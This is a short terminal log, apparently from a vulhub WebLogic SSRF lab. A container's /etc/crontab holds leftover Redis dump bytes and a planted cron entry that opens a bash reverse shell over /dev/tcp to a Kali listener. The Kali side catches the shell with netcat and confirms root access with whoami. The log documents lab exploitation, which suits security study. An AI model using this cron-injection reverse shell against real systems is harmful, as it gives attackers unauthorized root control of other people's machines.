 root@liangc-virtual-machine:/www/admin/vulhub/weblogic/ssrf# docker exec -it 558 /bin/bash
[root@55859f2f8835 /]# cat /etc/crontab
REDIS0006��@D
* * * * * root bash -i >& /dev/tcp/192.168.204.129/1234 0>&1
�w���I[root@55859f2f8835 /]#
┌──(root㉿kali)-[/home/liangc]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.204.137: inverse host lookup failed: Unknown host
connect to [192.168.204.129] from (UNKNOWN) [192.168.204.137] 50070
bash: no job control in this shell
[root@55859f2f8835 ~]# whoami
whoami
root
[root@55859f2f8835 ~]# pwd
pwd
/root
[root@55859f2f8835 ~]#